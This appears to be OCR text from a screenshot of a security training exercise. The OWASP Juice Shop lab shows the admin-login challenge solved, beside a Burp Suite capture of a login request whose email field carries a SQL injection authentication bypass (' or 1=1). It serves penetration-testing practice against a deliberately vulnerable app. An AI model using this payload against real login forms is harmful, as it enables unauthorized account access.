 localhost:3000/#/search
OWASP Juice Shop
6
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.)
X
All Products
Apple Juice
(1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Add to Basket
Banana Juice
(1000ml)
1.99¤
Add to Basket
Only 1 left
Best Juice Shop
Salesman
Artwork
5000¤
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 44
4 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss;
language=en; continueCode=
18 Connection: close
19
20 {
"email":"test@test.com' or 1=1 ;",
"password":"12345"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Inspector
Notes